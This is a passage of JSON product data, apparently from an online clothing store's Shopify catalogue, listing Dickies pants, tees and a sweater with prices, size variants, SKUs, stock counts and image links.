collegiate look and feel along with a variety of seasonal colours. A staple in both their range and your wardrobe.\u003c\/span\u003e\u003c\/p\u003e"},{"id":7104763691142,"title":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite","handle":"dickies-canvas-loose-fit-cargo-pants-washed-graphite","description":"\u003cp\u003eThe ultimate utility pant, the 85-283 Double Knee Cargo Canvas Pant, is crafted from our heavyweight cotton duck canvas fabric that's been pre-washed for a slightly aged look and feel. These comfortable and reliable pants feature a double knee for added protection and include large cargo pockets alongside standard pockets, providing increased flexibilityand on-the-go storage.\u003c\/p\u003e","published_at":"2024-04-22T15:32:36+09:30","created_at":"2024-04-22T15:32:38+09:30","vendor":"Dickies","type":"MENS BOTTOMS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS BOTTOMS"],"price":9899,"price_min":9899,"price_max":9899,"available":true,"price_varies":false,"compare_at_price":10999,"compare_at_price_min":10999,"compare_at_price_max":10999,"compare_at_price_varies":false,"variants":[{"id":40891474182278,"title":"24","option1":"24","option2":null,"option3":null,"sku":"9358677483116","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite - 24","public_title":"24","options":["24"],"price":9899,"weight":600,"compare_at_price":10999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40891474215046,"title":"26","option1":"26","option2":null,"option3":null,"sku":"9358677483123","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite - 26","public_title":"26","options":["26"],"price":9899,"weight":600,"compare_at_price":10999,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40891474247814,"title":"28","option1":"28","option2":null,"option3":null,"sku":"9358677483130","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite - 28","public_title":"28","options":["28"],"price":9899,"weight":600,"compare_at_price":10999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40891474280582,"title":"30","option1":"30","option2":null,"option3":null,"sku":"9358677483147","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite - 30","public_title":"30","options":["30"],"price":9899,"weight":600,"compare_at_price":10999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40891474313350,"title":"32","option1":"32","option2":null,"option3":null,"sku":"9358677483154","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite - 32","public_title":"32","options":["32"],"price":9899,"weight":600,"compare_at_price":10999,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40891474346118,"title":"36","option1":"36","option2":null,"option3":null,"sku":"9358677483178","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite - 36","public_title":"36","options":["36"],"price":9899,"weight":600,"compare_at_price":10999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40891474378886,"title":"38","option1":"38","option2":null,"option3":null,"sku":"9358677483185","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Canvas Loose Fit Cargo Pants Washed Graphite - 38","public_title":"38","options":["38"],"price":9899,"weight":600,"compare_at_price":10999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/DM124-PA05_WASHED-GRAPHITE_3_clipped_rev_1.jpg?v=1742778606","\/\/daklinic.com\/cdn\/shop\/files\/DM124-PA05_WASHEDGRAPHITE_4_clipped_rev_1.jpg?v=1742778606"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-PA05_WASHED-GRAPHITE_3_clipped_rev_1.jpg?v=1742778606","options":["Size"],"media":[{"alt":null,"id":25966264483974,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-PA05_WASHED-GRAPHITE_3_clipped_rev_1.jpg?v=1742778606"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-PA05_WASHED-GRAPHITE_3_clipped_rev_1.jpg?v=1742778606","width":1024},{"alt":null,"id":25966265368710,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-PA05_WASHEDGRAPHITE_4_clipped_rev_1.jpg?v=1742778606"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM124-PA05_WASHEDGRAPHITE_4_clipped_rev_1.jpg?v=1742778606","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThe ultimate utility pant, the 85-283 Double Knee Cargo Canvas Pant, is crafted from our heavyweight cotton duck canvas fabric that's been pre-washed for a slightly aged look and feel. These comfortable and reliable pants feature a double knee for added protection and include large cargo pockets alongside standard pockets, providing increased flexibilityand on-the-go storage.\u003c\/p\u003e"},{"id":6960831594630,"title":"Dickies Classic Label Oversized Fit Tee Brown Duck","handle":"dickies-classic-label-oversized-fit-tee-brown-duck","description":"\u003cspan data-mce-fragment=\"1\"\u003eMen's Dickies Oversized tee featuring pigment wash finish and a woven label of the Dickies logo.\u003c\/span\u003e","published_at":"2023-12-04T14:59:25+10:30","created_at":"2023-12-04T14:59:25+10:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":5399,"price_min":5399,"price_max":5399,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40391945158790,"title":"S","option1":"S","option2":null,"option3":null,"sku":"9358677413779","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Classic Label Oversized Fit Tee Brown Duck - S","public_title":"S","options":["S"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40391945191558,"title":"M","option1":"M","option2":null,"option3":null,"sku":"9358677413786","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Classic Label Oversized Fit Tee Brown Duck - M","public_title":"M","options":["M"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40391945224326,"title":"L","option1":"L","option2":null,"option3":null,"sku":"9358677413793","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Classic Label Oversized Fit Tee Brown Duck - L","public_title":"L","options":["L"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40391945257094,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"9358677413809","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Classic Label Oversized Fit Tee Brown Duck - XL","public_title":"XL","options":["XL"],"price":5399,"weight":230,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_1_clipped_rev_1.jpg?v=1742777229","\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_3_clipped_rev_1.jpg?v=1742777229","\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_5_clipped_rev_1.jpg?v=1742777229"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_1_clipped_rev_1.jpg?v=1742777229","options":["Size"],"media":[{"alt":null,"id":25212928884870,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_1_clipped_rev_1.jpg?v=1742777229"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_1_clipped_rev_1.jpg?v=1742777229","width":1024},{"alt":null,"id":25212928950406,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_3_clipped_rev_1.jpg?v=1742777229"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_3_clipped_rev_1.jpg?v=1742777229","width":1024},{"alt":null,"id":25212929015942,"position":3,"preview_image":{"aspect_ratio":1.0,"height":673,"width":673,"src":"\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_5_clipped_rev_1.jpg?v=1742777229"},"aspect_ratio":1.0,"height":673,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/DM323-SS03_BROWNDUCK_5_clipped_rev_1.jpg?v=1742777229","width":673}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eMen's Dickies Oversized tee featuring pigment wash finish and a woven label of the Dickies logo.\u003c\/span\u003e"},{"id":6903915708550,"title":"Dickies Classic Logo Tee White","handle":"dickies-classic-logo-tee-white","description":"","published_at":"2024-11-19T11:49:26+10:30","created_at":"2023-09-27T10:23:52+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":40241883086982,"title":"S","option1":"S","option2":null,"option3":null,"sku":"9358677489330","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Classic Logo Tee White - S","public_title":"S","options":["S"],"price":4499,"weight":230,"compare_at_price":4999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40241883119750,"title":"M","option1":"M","option2":null,"option3":null,"sku":"9358677489347","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Classic Logo Tee White - M","public_title":"M","options":["M"],"price":4499,"weight":230,"compare_at_price":4999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40241883152518,"title":"L","option1":"L","option2":null,"option3":null,"sku":"9358677489354","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Classic Logo Tee White - L","public_title":"L","options":["L"],"price":4499,"weight":230,"compare_at_price":4999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40241883185286,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"9358677489361","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Classic Logo Tee White - XL","public_title":"XL","options":["XL"],"price":4499,"weight":230,"compare_at_price":4999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/K1210101_WHITE_1_clipped_rev_1.jpg?v=1742776405","\/\/daklinic.com\/cdn\/shop\/files\/K1210101_WH_11_clipped_rev_1.jpg?v=1742776405","\/\/daklinic.com\/cdn\/shop\/files\/K1210101_WHITE_2_clipped_rev_1.jpg?v=1742776405"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/K1210101_WHITE_1_clipped_rev_1.jpg?v=1742776405","options":["Size"],"media":[{"alt":null,"id":24827698151558,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210101_WHITE_1_clipped_rev_1.jpg?v=1742776405"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210101_WHITE_1_clipped_rev_1.jpg?v=1742776405","width":1250},{"alt":null,"id":24827700543622,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210101_WH_11_clipped_rev_1.jpg?v=1742776405"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210101_WH_11_clipped_rev_1.jpg?v=1742776405","width":1250},{"alt":null,"id":24827700576390,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210101_WHITE_2_clipped_rev_1.jpg?v=1742776405"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210101_WHITE_2_clipped_rev_1.jpg?v=1742776405","width":1250}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""},{"id":6888955674758,"title":"Dickies Rockwood Classic Tee Dark Lincoln Green","handle":"dickies-rockwood-classic-tee-dark-lincoln-green","description":"\u003cp\u003eDickies Rockwood Classic Tee Dark Lincoln Green\u003c\/p\u003e","published_at":"2023-08-02T11:12:32+09:30","created_at":"2023-08-02T11:12:33+09:30","vendor":"Dickies","type":"General","tags":["Dickies","FLASHSALE10","General"],"price":4949,"price_min":4949,"price_max":4949,"available":true,"price_varies":false,"compare_at_price":5499,"compare_at_price_min":5499,"compare_at_price_max":5499,"compare_at_price_varies":false,"variants":[{"id":40208174284934,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9358677339055","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Rockwood Classic Tee Dark Lincoln Green - Small","public_title":"Small","options":["Small"],"price":4949,"weight":800,"compare_at_price":5499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208174317702,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9358677339062","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Rockwood Classic Tee Dark Lincoln Green - Medium","public_title":"Medium","options":["Medium"],"price":4949,"weight":800,"compare_at_price":5499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208174350470,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9358677339079","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Rockwood Classic Tee Dark Lincoln Green - Large","public_title":"Large","options":["Large"],"price":4949,"weight":800,"compare_at_price":5499,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208174383238,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"9358677339086","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Rockwood Classic Tee Dark Lincoln Green - X-Large","public_title":"X-Large","options":["X-Large"],"price":4949,"weight":800,"compare_at_price":5499,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/thumbnail--7-_clipped_rev_1.jpg?v=1742776614","\/\/daklinic.com\/cdn\/shop\/files\/85056d38-710b-4dbf-bd51-9b939d6c9766_clipped_rev_1.jpg?v=1742776614","\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_8__clipped_rev_1.jpg?v=1742776614"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/thumbnail--7-_clipped_rev_1.jpg?v=1742776614","options":["Size"],"media":[{"alt":null,"id":24575582863494,"position":1,"preview_image":{"aspect_ratio":1.0,"height":845,"width":845,"src":"\/\/daklinic.com\/cdn\/shop\/products\/thumbnail--7-_clipped_rev_1.jpg?v=1742776614"},"aspect_ratio":1.0,"height":845,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/thumbnail--7-_clipped_rev_1.jpg?v=1742776614","width":845},{"alt":null,"id":24575586861190,"position":2,"preview_image":{"aspect_ratio":1.0,"height":792,"width":792,"src":"\/\/daklinic.com\/cdn\/shop\/files\/85056d38-710b-4dbf-bd51-9b939d6c9766_clipped_rev_1.jpg?v=1742776614"},"aspect_ratio":1.0,"height":792,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/85056d38-710b-4dbf-bd51-9b939d6c9766_clipped_rev_1.jpg?v=1742776614","width":792},{"alt":null,"id":24575588302982,"position":3,"preview_image":{"aspect_ratio":1.0,"height":848,"width":848,"src":"\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_8__clipped_rev_1.jpg?v=1742776614"},"aspect_ratio":1.0,"height":848,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_8__clipped_rev_1.jpg?v=1742776614","width":848}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eDickies Rockwood Classic Tee Dark Lincoln Green\u003c\/p\u003e"},{"id":6888942633094,"title":"Dickies Longview Classic Tee Rose","handle":"dickies-longview-classic-tee-rose","description":"\u003cp\u003eDickies Longview Classic Tee Rose\u003c\/p\u003e","published_at":"2023-08-02T10:27:47+09:30","created_at":"2023-08-02T10:27:49+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":5399,"price_min":5399,"price_max":5399,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40208125755526,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9358677344219","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Longview Classic Tee Rose - Small","public_title":"Small","options":["Small"],"price":5399,"weight":250,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208125788294,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9358677344226","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Longview Classic Tee Rose - Medium","public_title":"Medium","options":["Medium"],"price":5399,"weight":250,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208125821062,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9358677344233","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies Longview Classic Tee Rose - Large","public_title":"Large","options":["Large"],"price":5399,"weight":250,"compare_at_price":5999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40208125853830,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"29951","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies Longview Classic Tee Rose - X-Large","public_title":"X-Large","options":["X-Large"],"price":5399,"weight":250,"compare_at_price":5999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/b7a9581a-6441-4231-b5b6-6ffc17768a06_clipped_rev_1.jpg?v=1742777289","\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_3__clipped_rev_1.jpg?v=1742777289","\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_4__clipped_rev_1.jpg?v=1742777290"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/b7a9581a-6441-4231-b5b6-6ffc17768a06_clipped_rev_1.jpg?v=1742777289","options":["Size"],"media":[{"alt":null,"id":24575391989894,"position":1,"preview_image":{"aspect_ratio":1.0,"height":792,"width":792,"src":"\/\/daklinic.com\/cdn\/shop\/products\/b7a9581a-6441-4231-b5b6-6ffc17768a06_clipped_rev_1.jpg?v=1742777289"},"aspect_ratio":1.0,"height":792,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/b7a9581a-6441-4231-b5b6-6ffc17768a06_clipped_rev_1.jpg?v=1742777289","width":792},{"alt":null,"id":24575393890438,"position":2,"preview_image":{"aspect_ratio":1.0,"height":795,"width":795,"src":"\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_3__clipped_rev_1.jpg?v=1742777289"},"aspect_ratio":1.0,"height":795,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_3__clipped_rev_1.jpg?v=1742777289","width":795},{"alt":null,"id":24575395954822,"position":3,"preview_image":{"aspect_ratio":1.0,"height":795,"width":795,"src":"\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_4__clipped_rev_1.jpg?v=1742777290"},"aspect_ratio":1.0,"height":795,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/thumbnail_4__clipped_rev_1.jpg?v=1742777290","width":795}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eDickies Longview Classic Tee Rose\u003c\/p\u003e"},{"id":6883496788102,"title":"Dickies H.S Classic Crew Neck Sweater Dark Slate","handle":"dickies-hs-classic-crew-neck-sweater-dark-slate","description":"\u003cp\u003eFabric\u003cbr\u003e280gsm 87%cotton 13% Polyester Brushed Fleece\u003c\/p\u003e\n\u003cp\u003eFeatures\u003cbr\u003eClassic fit crew neck cotton fleece sweater. Rib trim neckline. Sleeve cuff andhem. Dickies logo water based platisol print at front.\u003c\/p\u003e","published_at":"2023-07-07T11:01:07+09:30","created_at":"2023-07-07T11:01:08+09:30","vendor":"Dickies","type":"MENS OUTERWEAR","tags":["BLACKFRIDAY30","Dickies","FLASHSALE10","MENS OUTERWEAR"],"price":8099,"price_min":8099,"price_max":8099,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":40192865468550,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9343136154775","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies H.S Classic Crew Neck Sweater Dark Slate - Small","public_title":"Small","options":["Small"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40192865501318,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9343136154782","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Crew Neck Sweater Dark Slate - Medium","public_title":"Medium","options":["Medium"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40192865534086,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9343136154799","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies H.S Classic Crew Neck Sweater Dark Slate - Large","public_title":"Large","options":["Large"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40192865566854,"title":"XLarge","option1":"XLarge","option2":null,"option3":null,"sku":"9343136154805","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies H.S Classic Crew Neck Sweater Dark Slate - XLarge","public_title":"XLarge","options":["XLarge"],"price":8099,"weight":800,"compare_at_price":8999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/K1210301_DSL_1_clipped_rev_1.jpg?v=1742778094","\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_2_clipped_rev_1.jpg?v=1742778094","\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_4_clipped_rev_1.jpg?v=1742778095","\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_5_clipped_rev_1.jpg?v=1742778095"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_DSL_1_clipped_rev_1.jpg?v=1742778094","options":["Size"],"media":[{"alt":null,"id":24472691802246,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1230,"width":1230,"src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_DSL_1_clipped_rev_1.jpg?v=1742778094"},"aspect_ratio":1.0,"height":1230,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/K1210301_DSL_1_clipped_rev_1.jpg?v=1742778094","width":1230},{"alt":null,"id":24472718082182,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1138,"width":1138,"src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_2_clipped_rev_1.jpg?v=1742778094"},"aspect_ratio":1.0,"height":1138,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_2_clipped_rev_1.jpg?v=1742778094","width":1138},{"alt":null,"id":24472719818886,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1214,"width":1214,"src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_4_clipped_rev_1.jpg?v=1742778095"},"aspect_ratio":1.0,"height":1214,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_4_clipped_rev_1.jpg?v=1742778095","width":1214},{"alt":null,"id":24472720703622,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1250,"width":1250,"src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_5_clipped_rev_1.jpg?v=1742778095"},"aspect_ratio":1.0,"height":1250,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/files\/K1210301_DSL_5_clipped_rev_1.jpg?v=1742778095","width":1250}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFabric\u003cbr\u003e280gsm 87%cotton 13% Polyester Brushed Fleece\u003c\/p\u003e\n\u003cp\u003eFeatures\u003cbr\u003eClassic fit crew neck cotton fleece sweater. Rib trim neckline. Sleeve cuff andhem. Dickies logo water based platisol print at front.\u003c\/p\u003e"},{"id":6789655724166,"title":"Dickies WS450 Heavy Weight Pocket Tee Charcoal","handle":"dickies-ws450-heavy-weight-pocket-tee-charcoal","description":"\u003cp\u003eThis classic fit short sleeve heavy weight crew neck cotton tshirt has a roomy fit and long tail tokeep you covered, while the tapered neck and shoulder seams are built strong for added durability.Chest pocket with pencil divider. Tag-free label prevents chafing.\u003c\/p\u003e\n\u003cp\u003e235gsm 100% Cotton Jersey\u003c\/p\u003e","published_at":"2022-09-29T12:26:39+09:30","created_at":"2022-09-29T12:26:41+09:30","vendor":"Dickies","type":"MENS TOPS","tags":["BLACKFRIDAY10","Dickies","FLASHSALE10","MENS TOPS"],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":39947755946118,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"9343136169007","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dickies WS450 Heavy Weight Pocket Tee Charcoal - Small","public_title":"Small","options":["Small"],"price":4499,"weight":250,"compare_at_price":4999,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136169007","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39947755978886,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"9343136169014","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies WS450 Heavy Weight Pocket Tee Charcoal - Medium","public_title":"Medium","options":["Medium"],"price":4499,"weight":250,"compare_at_price":4999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136169014","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39947756011654,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"9343136169021","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies WS450 Heavy Weight Pocket Tee Charcoal - Large","public_title":"Large","options":["Large"],"price":4499,"weight":250,"compare_at_price":4999,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9343136169021","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39947756044422,"title":"X-Large","option1":"X-Large","option2":null,"option3":null,"sku":"9343136169038","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Dickies WS450 Heavy Weight Pocket Tee Charcoal - 